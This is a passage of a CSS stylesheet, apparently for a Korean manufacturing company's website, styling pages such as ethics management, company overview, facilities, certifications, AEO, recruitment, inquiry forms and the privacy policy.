a.rollover:hover { border:0px } 
a.rollover:hover img { display:none; } 
a.rollover:hover img.over { 
    display:inline; 
	border:1px solid #fa6c1e;
} */

/*윤리경영*/
.operation {
}
.operation ul {
	clear:both;
	display:block;
	width:100%;
}
.operation ul::after {
	display:block;
	clear:both;
	content:"";
}
.operation ul li {
	line-height:160%;
	padding:0px;
	font-size:18px;
	margin-top:10px;
	margin-left:30px;
}
.operation ol {
	margin:50px 0 40px 0;
	background:#eeeeee;
	padding:50px 70px 30px 70px !important;
}
.operation ol::after {
	display:block;
	clear:both;
	content:"";
}
.operation ol li {
	line-height:160%;
	padding:0px;
	font-size:18px;
	margin-bottom:20px;
}
.diagram {
	text-align:center;
	margin-left:auto;
	margin-right:auto;
}
.diagram li {
	display:table;
	border-radius:0;
	border:5px solid #fa6c1e;
	width:235px;
	height:235px;
	padding:10px;
	margin:50px 22px;
	float:left;
	/*background: url('images/sub/logo02.png') bottom right no-repeat;*/
}
.diagram li:hover {
   background:rgba(250,108,30, .9) url('') bottom right no-repeat;
   border:1px solid #fa6c1e;
   cursor: pointer;
}
.diagram li span {
	display:table-cell;
	vertical-align:middle;
	/*font-size:18px !important;*/
	color:#333;
}
.diagram li span strong {
	font-size:20px !important;
	/*color:#333;*/
}

.diagram li:hover span, .diagram li:hover span strong {
	color:#fff;
}
.diagram02 {
	text-align:center;
	margin-left:auto;
	margin-right:auto;
}
.diagram02 li {
	display:table;
	border-radius:50%;
	border:5px solid #ccc;
	width:235px;
	height:235px;
	padding:10px;
	margin:50px 15px;
	overflow:hidden;
	float:left;
	background: url('images/sub/safe_bg.png') top center no-repeat;
}
.diagram02 li:hover {
   background:rgba(250,108,30, .9) ;
   border:1px solid #fa6c1e;
   cursor: pointer;
}
.diagram02 li span {
	display:table-cell;
	vertical-align:middle;
	/*font-size:18px !important;*/
	color:#333;
	padding-top:15px;
}
.diagram02_en li span{
	padding:25px 5px 0 ;
}

.diagram02 li span strong {
	font-size:20px !important;
	color:#fa6c1e;
}

.diagram02_en li span strong{
	font-size:18px !important;
}

.diagram02 li:hover span, .diagram02 li:hover span strong {
	color:#fff;
	padding-top:0px;
}
.mt30 {
	margin-top:30px;
}
.mb50 {
	margin-bottom:50px;
}
.link {
	background:#f5f5f5;
	padding:30px 40px;
	margin-top:50px;
	color:#333;
}
.link dt, .link dd {
   margin-bottom:10px;
}
.link p {
   text-align:right;
}
.link a {
   color:#fa6c1e !important;

}
.link a:hover {
	color:#333 !important;
	text-decoration:none;
}




/*회사개요*/
.summary .sub_wrap {
	margin: 0 auto;
}
.com_cont01 {
	background: url(images/sub/company_con1_bg.jpg) 0 0 no-repeat;
	margin-bottom:50px;
}
.com_cont01 > div {
	overflow:hidden;
}
.com_cont01 > div > div {
	float:left;
	width:50%;
}
.cc_left {
	background: url(images/sub/op_bg.png);
	padding:50px;
	margin:50px 0;
	box-sizing:border-box;
}
.cc_left ul li {
	overflow:hidden;
	padding: 3px 0;
}
#the_content .cc_left ul li p {
	float:left;
	width:15%;
	font-size: 18px;
	color:#222;
	font-weight:600;
}
#the_content .cc_left ul li span {
	float:left;
	font-size: 18px;
	color:#222;
}
.cc_right {
	margin:50px 0;
	padding-top:80px;
}
#the_content .cc_right div p {
	text-align:center;
	color:#fff;
	font-size: 20px;
	font-weight: 100;
	padding:6px 0;
}
#the_content .cc_right div p strong {
	font-size: 20px;
	font-weight: 600;
}
.com_cont02 {
	background: url(images/sub/company_con2_bg.jpg) 0 0 no-repeat;
	padding:40px 0;
}
.ccont2 {
	overflow:hidden;
	margin:0 auto;
	width:1164px;
	height:429px;
	background:url(images/sub/company_con2_bg_over.png) center 0 no-repeat;
	padding:30px 40px;
}
#the_content .ccont2 > ul {
	overflow:hidden;/*opacity:1;*/
	margin:0 auto;
}
.ccont2 > ul > li {
	float:left;
	width:33.33%;
	background: url(images/sub/company_con2_next.png) 0 85px no-repeat;
}
.ccont2 > ul > li:first-child {
	background:none;
}
.ccont2 > ul > li div {
	position:relative;
	margin: 0 auto 50px;
	width:220px;
	height:220px;
	background:#f2f2f2;
	border-radius:50%;
}
.ccont2 > ul > li div img {
	position:absolute;
	left:50%;
	top:50%;
	margin-left:-72px;
	margin-top:-25px;
}
#the_content .cont2_info {
	padding-left:15%;
}
#the_content .cont2_info li {
	font-weight: 100;
	padding:0 0 10px 10px;
	color:#fff;
	background: url(images/sub/white_dot.png) 0 7px no-repeat;
}
.summary .sub_wrap.ccon3 {
	padding-top:100px;
}
#the_content .bx-wrapper {
	border:none;
	height:560px;
	width: 992px;
}
#the_content .bx-controls-direction {
	position:absolute;
	width:100%;
	top:20%;
}
#the_content .bx-controls-direction div {
	position:absolute;
	top:0;
	height:340px;
	width:124px;
	z-index:999;
	transition:all 0.3s;
}
#the_content .bx-wrapper .bx-prev {
	height:340px;
	width:124px;
	left:-124px;
	background: url(images/sub/com_prev.png) center center no-repeat #f1f1f1;
}
#the_content .bx-wrapper .bx-next {
	height:340px;
	width:124px;
	right:-124px;
	background: url(images/sub/com_next.png) center center no-repeat #f1f1f1;
}
#the_content .bx-wrapper .bx-prev:hover {
	transition:all 0.3s;
	background: url(images/sub/com_prev_hover.png) center center no-repeat #f1f1f1;
}
#the_content .bx-wrapper .bx-next:hover {
	transition:all 0.3s;
	background: url(images/sub/com_next_hover.png) center center no-repeat #f1f1f1;
}
#the_content .bxslider {
	position:relative;
}
#the_content .bxslider > div {
	position:absolute;
}
.com_cont03 .cont03_txt {
	padding:58px 0 100px;
}
#the_content .com_cont03 .cont03_txt p {
	text-align:center;
	color: #333;
}
.com_cont04 {
	width:100%;
	padding-bottom:150px;
}
#the_content .com_cont04 > div {
	padding-bottom:40px;
}
#the_content .com_cont04 h4, #the_content .com_cont05 h4 {
	text-align:center;
	font-size:23px;
	font-weight: 400;
	color:#333;
	line-height:1;
	padding-bottom:10px;
}
#the_content .com_cont04 h5, #the_content .com_cont05 h5 {
	text-align:center;
	color:#255092;
}
#the_content .com_cont04 ul {
	overflow:hidden;
	width:100%;
}
#the_content .com_cont04 ul li {
	float:left;
	width:33.33%;
	height:200px;
	transition: all 0.4s;
	box-sizing: border-box;
	padding: 70px 0;
}
#the_content .com_cont04 ul li strong {
	color:#fff;
	display:block;
	text-align:center;
	font-size: 18px;
	font-weight: 500;
	padding-bottom:25px;
}
#the_content .com_cont04 ul li p {
	color:#fff;
	text-align:center;
}
#the_content .com_cont04 ul li.cc01 {
	background: url(images/sub/com_lo_01_hover.png) 0 0 no-repeat;
}
#the_content .com_cont04 ul li.cc02 {
	background: url(images/sub/com_lo_02_hover.png) 0 0 no-repeat;
}
#the_content .com_cont04 ul li.cc03 {
	background: url(images/sub/com_lo_03_hover.png) 0 0 no-repeat;
}
#the_content .com_cont04 ul li.cc04 {
	background: url(images/sub/com_lo_04_hover.png) 0 0 no-repeat;
}
#the_content .com_cont04 ul li.cc05 {
	background: url(images/sub/com_lo_05_hover.png) 0 0 no-repeat;
}
#the_content .com_cont04 ul li.cc06 {
	background: url(images/sub/com_lo_06_hover.png) 0 0 no-repeat;
}
#the_content .com_cont04 ul li.cc01:hover {
	background: url(images/sub/com_lo_01.png) 0 0 no-repeat;
}
#the_content .com_cont04 ul li.cc02:hover {
	background: url(images/sub/com_lo_02.png) 0 0 no-repeat;
}
#the_content .com_cont04 ul li.cc03:hover {
	background: url(images/sub/com_lo_03.png) 0 0 no-repeat;
}
#the_content .com_cont04 ul li.cc04:hover {
	background: url(images/sub/com_lo_04.png) 0 0 no-repeat;
}
#the_content .com_cont04 ul li.cc05:hover {
	background: url(images/sub/com_lo_05.png) 0 0 no-repeat;
}
#the_content .com_cont04 ul li.cc06:hover {
	background: url(images/sub/com_lo_06.png) 0 0 no-repeat;
}
.com_cont05 {
}
#the_content .com_cont05 > ul {
	overflow:hidden;
	margin-top:30px;
}
.com_cont05 > ul > li {
	float:left;
	overflow:hidden;
	text-align:center;
	width:398px;
	height:274px;
	border:1px solid #ddd;
	margin-left:20px;
}
.com_cont05 > ul > li:first-child {
	margin-left:0;
}
.com_cont05 > ul > li.com_vision {
	border:none;
	background: #f2f2f2;
}
.com_cont05 > ul > li.com_vision img {
	padding: 50px 0 20px;
}
#the_content .com_vision div p {
	font-size: 14px;
	color:#bbb;
	padding-bottom: 10px;
}
#the_content .com_vision div span {
	font-size:20px;
	color:#555;
	letter-spacing:-1px;
}
.cloc_tit {
}
#the_content .cloc_tit p {
	font-size:16px;
	padding-top:20px;
	color:#333;
}
#the_content .cloc_tit span {
	display:block;
	padding-bottom:20px;
}
.com_cont05 > ul > li img {
}
.com_cont05 > ul > li.resp_wt {
	width:100%;
	box-sizing: border-box;
}
#the_content ul.ibo {
	padding: 30px 12%;
}
ul.ibo li {
	overflow:hidden;
}
#the_content ul.ibo li p {
	float:left;
	width:7%;
	text-align:left;
	font-size:16px;
	color:#222;
	padding-right: 40px;
}
#the_content ul.ibo li strong {
	float:left;
	width:15%;
	text-align:left;
	font-size:15px;
	font-weight:200;
	color:#222;
}
#the_content ul.ibo li span {
	float:left;
	text-align:left;
	color:#555;
	line-height: 28px;
}

/* 조직도 */

img.organ_pc {
	display: block;
	width: 1120px;
	margin:0 auto;
	max-width: 100%;
}
img.organ_mobile {
	display: none;
	width: 315px;
	margin:0 auto;
	max-width: 100%;
}
#en img.organ_mobile {
	width: 474px;
}
/* 품질경영 */

div#third_tab {
	width: 100%;
	text-align: center;
	margin-bottom: 50px;
}
div#third_tab ul {
	font-size:0;
}
div#third_tab ul li {
	display: inline-block;
	border: 1px solid #ddd;
	margin: 0 5px;
}
div#third_tab ul li a {
	display: block;
	padding: 13px 55px;
	font-size: 14px;
	color: #555;
}
div#third_tab ul li.current_page_item {
	border-top: 2px solid #ac231d;
}
div#third_tab ul li.current_page_item a {
	color: #ac21d;
}
/* 03-01 생산공정 */
	#the_content.process ul {
	font-size: 0;
	margin: 0 -1%;
}
.process > ul li {
	display: inline-block;
	width: 31.333%;
	vertical-align: top;
	margin: 0 1%;
	background :#f5f5f5;
}
.process > ul li.yellow {
	border-top: 2px solid #ee9617;
}
.process > ul li.blue {
	border-top: 2px solid #416b99;
}
.process > ul li.red {
	border-top: 2px solid #cd1c14;
}
.process > ul li h5 {
	font-size: 18px;
	color: #333;
	font-weight: 400;
	text-align: center;
	line-height: 1em;
	padding: 25px 0;
}
.process > ul li h5 span {
	display: block;
	color:#777;
	line-height: 1em;
	padding-top: 10px;
}
.process > ul li .img_box {
	width: 100%;
	height:0;
	padding-bottom: 50%;
	position: relative;
}
.process > ul li .img_box img {
	position: absolute;
	top:0;
	left: 0;
	width: 100%;
	height: 100%;
}
.process > ul li p {
	font-size: 15px;
	color: #555;
	line-height: 23px;
	text-align: center;
	padding-top: 50px;
	padding-bottom: 30px;
	position: relative;
}
.process > ul li p em {
	display: block;
	line-height : 1em;
}
.process > ul li p:before {
	display: block;
	clear:both;
	position: absolute;
	top:-35px;
	left: 50%;
	margin-left: -34px;
	width: 68px;
	height: 69px;
	line-height: 69px;
	text-align: center;
	color:#fff;
	font-size: 17px;
}
.process > ul li.yellow p:before {
	content:"01";
	background: url('images/sub/sub_policy_yellowbg.png') center no-repeat;
}
.process > ul li.red p:before {
	content:"02";
	background: url('images/sub/sub_policy_redbg.png') center no-repeat;
}
.process > ul li.blue p:before {
	content:"03";
	background: url('images/sub/sub_policy_bluebg.png') center no-repeat;
}
/* 03-02 설비현황 */
	.status_inner {
	width: 100%;
	border-top: 2px solid #ee9617;
	margin-top: 40px;
}
.status_inner th {
	background: #f5f5f5;
	padding: 10px 15px;
	text-align: center;
	vertical-align: middle;
	color: #333;
	border-left: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}
.status_inner th:first-child {
	border-left:0;
}
.status_inner td {
	padding: 10px 15px;
	text-align: center;
	vertical-align: middle;
	border-left: 1px solid #ddd;
	border-bottom:1px solid #ddd;
}
.status_inner td:first-child {
	border-left: 0;
}
.activity_inner {
	width: 100%;
}
.activity_inner img.activity_pc {
	display: block;
	width: 946px;
	max-width: 100%;
	margin:0 auto;
}
.activity_inner img.activity_mobile {
	display: none;
	width: 423px;
	max-width: 100%;
	margin:0 auto;
}
.f_box {
	padding-bottom:50px;
}
.fac_top {
	padding-bottom:40px;
}
.fac_top > div {
}
.fac_top div.f_title {
	overflow:hidden;
}
.fac_top > img {
	padding-top:10px;
}
.fac_top h4 {
	position:relative;
	text-align:center;
	float:left;
	font-size:23px;
	color:#001c46;
	font-weight:600;
	padding-bottom:15px;
}
.fac_top h4:before {
	position:absolute;
	display:block;
	clear:both;
	content:"";
	width:3px;
	height:22px;
	left:0;
	top:2px;
	background:#001c46;
}
.fac_top h4:after {
	position:absolute;
	display:block;
	clear:both;
	content:"";
	width:3px;
	height:22px;
	right:0;
	top:2px;
	background:#001c46;
}
.fac_top .ftt01 h4 {
	width:240px;
}
.fac_top .ftt02 h4 {
	width:150px;
}
.fac_top h5 {
	float:left;
	font-size:20px;
	padding:2px 0 0 20px;
	color:#555;
	font-weight:500;
}
.fac_tb {
	width:100%;
}
#the_content .fac_tb table {
	width:100%;
	border-top:2px solid #e3e3e3;
	border-bottom:2px solid #e3e3e3;
}
#the_content .fac_tb table tr {
}
#the_content .fac_tb table tr td {
	font-size: 16px;
	width:33.33%;
	height:40px;
	text-align:center;
	border-left:1px solid #ececec;
	border-top:1px solid #ececec;
	vertical-align: middle;
}
#the_content .fac_tb table tr td.tbg_gy {
	background:#ececec;
	border-top:1px solid #fff;
}
#the_content .fac_tb table tr:first-child td.tbg_gy {
	border-top:none;
}
.fac-btm img {
	display:block;
}
.fac-btm > div {
	position:relative;
}
.fac-btm > div span {
	position:absolute;
	display:inline-block;
	top:0;
	bottom:0;
	background: url(images/sub/fac_cap.png) 0 0 no-repeat;
	width:201px;
	height:201px;
	color:#333;
	font-weight:600;
	padding-top: 60px;
	padding-left: 20px;
}
.fac-btm .fsi_top .fac_img01 {
	padding-bottom:50px;
}
.fac-btm .fsi_btm {
	overflow:hidden;
}
.fac-btm .fsi_btm > div {
	float:left;
}
.fac-btm .fsi_btm > div:first-child {
	padding-right:20px;
}
/*시설현황 - en*/
#en .fac_top .ftt01 h4, #en .fac_top .ftt02 h4 {
	width: inherit;
}
#en .fac_top h4:before, #en .fac_top h4:after {
	display:none;
}
/*장비소개*/
#the_content.state03 {
	background: url(images/sub/eq_bg.png) 0 0 repeat-y;
}
#the_content.state03 ul {
	overflow:hidden;
	width:100%;
}
#the_content.state03 ul li {
	float:left;
	width:50%;
	padding-bottom:70px;
}
#the_content.state03 ul li.eq_btm {
	padding-top:10%;
}
#the_content.state03 ul li img {
	display:block;
	margin:0 auto;
}
#the_content.state03 ul li p {
	font-size:16px;
	text-align: center;
	padding-top:7px;
	color:#555;
	font-weight:500;
}
/*주요고객사*/
#the_content.client ul {
	overflow:hidden;
	width:100%;
	padding-bottom:2%;
	border-top:1px solid #ddd;
}
#the_content.client ul.c_list01 {
	border-top:3px solid #d4171d;
}
#the_content.client ul li {
	float:left;
	width:25%;
	box-sizing:border-box;
	border-left:1px solid #ddd;
}
#the_content.client ul li:first-child {
	border-left:none;
}
#the_content.client ul li a {
	display:block;
	padding:10% 20%;
	height: 125px;
	box-sizing:border-box;
}
#the_content.client ul li a img {
	width:100%;
}
#the_content.client ul li p {
	text-align:center;
	background:#f3f3f3;
	line-height:38px;
	border-bottom:1px solid #ddd;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
/*인증현황*/
.cert {
}
.cert .ul {
	overflow:hidden;
	width:100%;
}
.cert ul.certificate {
	font-size:0;
}
.cert ul.certificate li {
	display: inline-block;
	width: 23%;
	margin: 0 1% 30px 1%;
	box-sizing:border-box;
	transition:all 0.2s;
}
.cert ul.certificate li a {
	display: block;
	border:1px solid #ddd;
	height:0;
	padding-bottom: 144%;
	position: relative;
}
.cert ul.certificate li:hover a {
	border:1px solid #0b65b3;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.cert ul.certificate li img {
	position: absolute;
	top:0;
	left:0;
	width: 100%;
	height: 100%;
}
#the_content.cert ul li p {
	font-size: 14px;
	color:#222;
	font-weight:500;
	padding-top:5px;
	text-align:center;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	background: #f4f4f4;
	border-left: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	padding: 10px 0px;
}
#the_content.cert ul li:hover p {
	background :#0b65b3;
	color: #fff;
	border-left: 1px solid #0b65b3;
	border-bottom: 1px solid #0b65b3;
	border-right: 1px solid #0b65b3;
	-moz-transition: all 0.4s;
	-webkit-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
}
div#fancybox-title-over {
	display: none;
}
/*AEO란*/
#the_content.aeo01 h4 {
	font-size:30px;
	background:#fff;
	font-weight:600;
	color:#255092;
	line-height: 1;
	text-align:center;
}
#the_content .aeo_cont {
	position:relative;
	margin-bottom: 100px;
}
#the_content.aeo01 .aeo_cont h4 {
	position: absolute;
	top: -14px;
	width: 140px;
	left: 50%;
	margin-left: -70px;
}
#the_content.aeo01 .aco01 {
	margin-top:200px;
}
.aeo_info {
	text-align:center;
	border:1px solid #255092;
	padding: 50px 0;
}
#the_content .aeo_info > p {
	font-size:18px;
	color:#222;
}
#the_content .aeo_info > p span {
	font-size:18px;
	color:#255092;
	font-weight: 600;
}
#the_content .aeo_info > span {
	font-size:16px;
}
#the_content .aco01 .aeo_info > span {
	padding-top:30px;
	display: block;
}
#the_content .aeo_info > span strong {
	font-size:16px;
	font-weight:600;
}
#the_content .aeo_box {
	background: url(images/sub/aeo_bg.jpg) 0 0 no-repeat;
	overflow: hidden;
	padding-bottom:100px;
}
#the_content.aeo01 .aeo_box h4 {
	padding-bottom:60px;
}
#the_content .aeo_box ul {
overflow:hidden:width:100%;
}
#the_content .aeo_box ul li {
	float:left;
	height:310px;
	width:25%;
	background:#fff;
	box-sizing:border-box;
	border:10px solid #d6d6d6;
	text-align:center;
	padding:35px;
}
#the_content .aeo_box ul li.aeo_b {
	border:10px solid #255092;
	margin-top:150px;
}
#the_content .aeo_box ul li h5 {
	position:relative;
	font-size:50px;
	font-weight:700;
	color:#255092;
	padding-bottom:30px;
}
#the_content .aeo_box ul li h5:after {
	content: "";
	position: absolute;
	top:90px;
	left: 50%;
	margin-left:-25px;
	width: 50px;
	height: 2px;
	background-color: #255092;
}
#the_content .aeo_box ul li h5 span {
	font-size:50px;
	font-weight:700;
	color:#d6d6d6;
}
#the_content .aeo_box ul li div.aec_intr {
	padding-top:10px
}
/*AEO란 - en*/
#en #the_content.aeo01 .aeo_cont h4 {
	width:auto;
	left:0;
	margin-left:10px;
}
#en #the_content .aeo_box ul li {
	height: 400px;
}
/*********** 주요업무/부서현황 **********/
/*****조직도*****/
/*그래프*/
#the_content.department01 > div > p {
	text-align:center;
	color: #d4171d;
	padding-bottom: 50px;
}
#the_content.department01 .graph a {
	text-decoration:none;
	cursor:pointer;
}
#the_content.department01 .graph {
	overflow:hidden;
	position:relative;
}
#the_content.department01 .graph > ul {
	overflow:hidden;
	float:left;
}
#the_content.department01 .graph .graph_loc {
	overflow:hidden;
	float:left;
	width:60%;
}
#the_content.department01 .graph .graph_loc ul {
	float:left;
}
#the_content.department01 .graph ul.dpm_main01 {
	width:40%;
}
#the_content.department01 .graph .graph_loc ul.dpm_main02 {
	width:23.33%;
}
#the_content.department01 .graph .graph_loc ul.dpm_main03 {
	width:23.33%;
}
#the_content.department01 .graph .graph_loc ul.dpm_main04 {
	width:20.33%;
}
#the_content.department01 .graph .graph_loc ul.dpm_main05 {
	width:30%;
}
#the_content.department01 .graph > ul.dpm_main01 > h4 {
	margin:0 0 50px 32%;
	;
}
#the_content.department01 .graph > ul.dpm_main01 > li {
	width:23%;
}
#the_content.department01 .graph > ul >h4, #the_content.department01 .graph .graph_loc ul >h4 {
	width:140px;
	height:140px;
	background:#063783;
	border-radius:50%;
	border:5px solid #e3eeff;
	box-sizing:border-box;
	margin-bottom:50px;
}
#the_content.department01 .graph > ul >h4 span, #the_content.department01 .graph .graph_loc ul >h4 span {
	display:block;
	color:#fff;
	text-align:center;
	line-height:1;
	padding:45% 0;
}
/*#the_content.department01 .graph > ul >h4 span a
,#the_content.department01 .graph .graph_loc ul >h4 span a{
	color:#fff;
}*/
#the_content.department01 .graph > ul >li {
	float:left;
}
#the_content.department01 .de_sub {
	width:130px;
}
#the_content.department01 .de_sub h5 {
	width:100px;
	height:100px;
	background:#4c4c4c;
	border-radius:50%;
	margin: 0 auto 20px;
}
#the_content.department01 .graph .graph_loc ul.dpm_main05 ul.de_sub {
	overflow:hidden;
	width:220px;
}
#the_content.department01 .graph .graph_loc ul.dpm_main05 h5 {
	float:left;
	margin-left: 10px;
}
#the_content.department01 .graph .graph_loc ul.dpm_main05 h4 {
	float:left;
	margin: 0 45px 20%;
}
#the_content.department01 .de_sub h5 span a {
	display:block;
	color:#fff;
	text-align:center;
	line-height:1;
	padding:45% 0;
}
#the_content.department01 .de_sub h5 span.de_sub_2 a {
	padding-top:30%;
	line-height:20px;
}
#the_content.department01 .de_sub li a {
	display:block;
	margin:0 auto;
	text-align:center;
	margin-top:36px;
	width:100px;
	height:40px;
	line-height:40px;
	border:1px solid #aaa;
	background:#fff;
	font-size:14px;
	color:#555;
}
#the_content.department01 span.deline {
	z-index:-1;
	position:absolute;
	display:block;
	background:#4c4c4c;
}
#the_content.department01 span.deline.sero01 {
	height: 25px;
	width: 1px;
	top: 140px;
	left: 18.7%;
}
#the_content.department01 span.deline.sero02 {
	height: 300px;
	width: 1px;
	top: 140px;
	left: 45.4%;
}
#the_content.department01 span.deline.sero03 {
	height: 300px;
	width: 1px;
	top: 140px;
	left: 59.2%;
}
#the_content.department01 span.deline.sero04 {
	height: 60px;
	width: 1px;
	top: 140px;
	left:73.5%;
}
#the_content.department01 span.deline.sero05 {
	height: 350px;
	width: 1px;
	top: 164px;
	left: 5.3%;
}
#the_content.department01 span.deline.sero06 {
	height: 400px;
	width: 1px;
	top: 164px;
	left: 14.5%;
}
#the_content.department01 span.deline.sero07 {
	height: 250px;
	width: 1px;
	top: 164px;
	left: 23.5%;
}
#the_content.department01 span.deline.sero08 {
	height: 50px;
	width: 1px;
	top: 164px;
	left: 32.9%;
}
#the_content.department01 span.deline.sero09 {
	height: 25px;
	width: 1px;
	top: 140px;
	left: 89.5%;
}
#the_content.department01 span.deline.sero10 {
	height: 50px;
	width: 1px;
	top: 164px;
	left: 84.9%;
}
#the_content.department01 span.deline.sero11 {
	height: 50px;
	width: 1px;
	top: 164px;
	left: 93.8%;
}
#the_content.department01 span.deline.garo01 {
	height: 1px;
	width:27.5%;
	top: 164px;
	left:5.4%;
}
#the_content.department01 span.deline.garo02 {
	height: 1px;
	width:9%;
	top: 164px;
	left:84.9%;
}
/*검색*/
.ori_search {
	margin-top:30px;
	border-top: 2px solid #063783;
	border-bottom: 1px solid #ddd;
	padding:10px 0;
	overflow: hidden;
	background:#f8f8f8;
}
.ori_search ul {
	width:80%;
}
.ori_search ul li {
	float:left;
	overflow:hidden;
	width:100%;
	padding-bottom:0;
}
.ori_search ul li strong {
	display:block;
	float:left;
	width:30%;
	text-align:center;
	padding:12px 0 0 0;
}
.ori_search ul li div {
	float:left;
	overflow:hidden;
	width:65%;
}
#content_container .ori_search ul li div select#pibs_nboard_keyword_type {
	float:left;
	font-size:15px;
	width: 18%;
	height: 46px;
	margin-right:2px;
	margin-top:0;
}
.ori_search ul li div input {
	width:90%;
	height: 35px;
}
#the_content .ori_search a.search_board {
	float:left;
	width:10%;
	display:block;
	color:#fff;
	background:#063783;
	text-align:center;
	padding: 12px 0;
}
/*리스트*/
.ori_list {
	border-top: 2px solid #ddd;
	margin-top:50px;
}
.ori_list table {
	width:100%;
}
.ori_list table tr {
}
.ori_list table thead tr th {
	background:#f8f8f8;
	font-size:16px;
	color:#555;
	font-weight:600;
	text-align:center;
	border-bottom: 1px solid #ddd;
	padding:10px;
}
.ori_list table tbody tr {
}
.ori_list table tbody tr th {
	text-align:center;
	border-bottom: 1px solid #ddd;
}
.ori_list table tbody tr td {
	text-align:center;
	padding:10px;
	border-bottom: 1px solid #ddd;
}
caption {
	display:none;
}
/*업무소개*/
.de_info {
	margin:50px 0;
	padding:30px 0;
	border-top: 2px solid #e3e3e3;
	border-bottom: 1px solid #e3e3e3;
}
.de_info img {
	display: block;
	margin: 0 auto;
}
#the_content .de_info p {
	font-size:17px;
	line-height: 30px;
	font-weight:300;
}
#the_content .de_info p:first-child {
	color:#063783;
	font-weight: 600;
	padding-bottom:10px;
}
/*********** 05-02 고객센터 **********/
/*채용안내*/
.recuit {
	padding-top:120px;
}
.rec_top {
	overflow:hidden;
	padding-bottom:50px;
}
.rec_tit {
	float:left;
	width: 15%;
}
.rec_tit h4 {
	font-size: 25px;
	line-height: 30px;
	text-align: right;
	padding-right: 30px;
}
#the_content ul.reprocess {
	float:left;
	width: 75%;
	padding-left:50px;
	border-left:1px solid #ddd;
}
ul.reprocess li {
	overflow:hidden;
	padding:20px 0;
	background: url(images/sub/rec_ic_next.png) 77px bottom no-repeat;
}
ul.reprocess li.lilast {
	background:none;
}
ul.reprocess .reicon {
	float:left;
}
ul.reprocess .reicon img {
}
ul.reprocess li dl {
	float:left;
	padding-left:50px;
	width: 75%;
}
ul.reprocess li dl dt {
	font-size:22px;
	color:#255092;
	padding-bottom:15px;
}
ul.reprocess li dl dd {
	font-size: 16px;
	letter-spacing: -1px;
}
.rec_btm {
	background:#efefef;
}
.rec_btm > div {
	overflow:hidden;
	padding:50px 0;
}
#the_content ul.refaq {
	float:left;
	width:75%;
	padding-left:50px;
	border-left:1px solid #ddd;
}
ul.refaq li {
	padding-bottom:50px;
}
#the_content ul.refaq li p {
	position:relative;
	color:#255092;
	font-size: 20px;
	padding:0 0 20px 20px;
}
#the_content ul.refaq li p:before {
	position:absolute;
	display:block;
	content:"";
	clear:both;
	top: 10px;
	left:0;
	border-radius:50%;
	width:7px;
	height:7px;
	background:#255092;
}
#the_content ul.refaq li span {
	display:block;
	font-size: 16px;
	letter-spacing: -1px;
}
/***온라인 문의 email-2***/

table.t1 {
	border-top: 2px solid #333 !important;
	border-bottom:none !important;
	width: 100% !important;
	border-spacing: 0;
	border-collapse: collapse;
	word-wrap: break-word;
}
table.t1 th, table.t1 td {
	padding: 10px 0px !important;
	font-family:"nanumsqure", sans-serif;
}
table.t1 th {
	border-bottom: 1px dashed #ddd !important;
	font-weight: 600 !important;
	text-align:center !important;
}
table.t1 td {
	border-bottom: 1px dashed #ddd !important;
}
table.t1 tr:hover td {
	background:#f4f4f4 !important;
}
table.t1 td textarea {
	width: 99% !important;
	box-shadow:none !important;
	border-radius: 4px;
	font-family: 'notokr', 'Gulim', Arial, Helvetica, dotum, sans-serif;
}
.page-id-902 table.t1 tr:hover td {
	background:#fff !important;
}
table.t1 input {
	box-shadow:none !important;
	border-radius: 4px;
	border: 1px solid #B4B4B4;
	height: 30px;
	width:400px;
	-webkit-appearance:none;
}
table.t1 input[type="password"] {
	width:20%;
}
table.t1 input[type="radio"] {
	width: 20px;
	height: auto;
}
.page-id-902 table.t1 input[type="radio"], .page-id-2356 table.t1 input[type="radio"] {
	height: 20px;
	vertical-align: top;
	margin-top: 0;
}
.page-id-902 input[type="radio"] + label:before, .page-id-2356 input[type="radio"] + label:before {
	content: "";
	display: inline-block !important;
	width: 16px;
	height: 16px;
	margin-right: 10px;
	position: absolute;
	left: 0;
	top: 1px;
	background-color: #fff;
	border-radius: 2px;
	border: 1px solid #ccc;
}
.page-id-902 input[type="radio"], .page-id-2356 input[type="radio"] {
	display: none !important;
}
.page-id-902 input[type="radio"]:checked + label:before, .page-id-2356 input[type="radio"]:checked + label:before {
	content: "\2713";
	font-size: 18px;
	font-weight: 800;
	color: #45495b;
	background: #fff;
	text-align: center;
	line-height: 18px;
}
.page-id-902 input[type="radio"] + label, .page-id-2356 input[type="radio"] + label {
	display: inline-block !important;
	cursor: pointer;
	position: relative;
	padding-left: 25px;
	margin-right: 10px;
}
/*개인정보취급방침*/
.privacy {
	margin:40px 0;
}
#the_content .privacy h5 {
	color:#0f1e2e;
	font-weight:600;
	letter-spacing:-1px;
	font-size: 22px;
	text-align: center;
}
#the_content .privacy p {
	padding:0 25px;
	letter-spacing:-1px;
	line-height:30px;
}
#the_content .privacy p.d_list {
	padding-left:35px;
}
#the_content .privacy p.d01 {
	padding-left:40px;
}
#the_content .privacy > p {
	padding:0 0 40px 0;
	color:#444;
	font-size:18px;
	font-weight:400;
	letter-spacing: 0.6px;
}
#the_content .privacy ul li {
	padding-bottom:60px;
}
#the_content .privacy ul li strong {
	display:block;
	position:relative;
	font-size:16px;
	color:#333;
	font-weight:400;
	padding:10px;
	background: #f5f5f5;
	/*border: 1px solid #ddd;*/
	box-sizing: border-box;
	margin-bottom: 20px;
	border-radius: 3px;
	text-align: center;
}
#the_content .privacy ul li.p07 p.imp {
	padding-bottom:15px;
}
#the_content .privacy ul li.p09 p.d_list {
	padding-top:30px;
}
#the_content .privacy table.tb01 {
	border-collapse: collapse;
	width: 100%;
	border-top:2px solid #fd6411;
	margin:20px 0;
}
#the_content .privacy table td {
	padding: 15px 10px;
	background:#fff;
	border-top: 1px solid #fff;
	color:#555;
	vertical-align: middle;
	border-bottom:1px solid #ddd;
}
#the_content .privacy table td.first {
	background:#f5f5f5;
	color:#555;
}
/*이용약관*/
#the_content .privacy.terms > p {
	padding: 35px 0 25px 25px;
	font-size:20px;
}
#the_content .privacy.terms ul li {
	padding-bottom:20px;
}
/*이메일무단수집거부*/
#the_content .email {
	width: 100%;
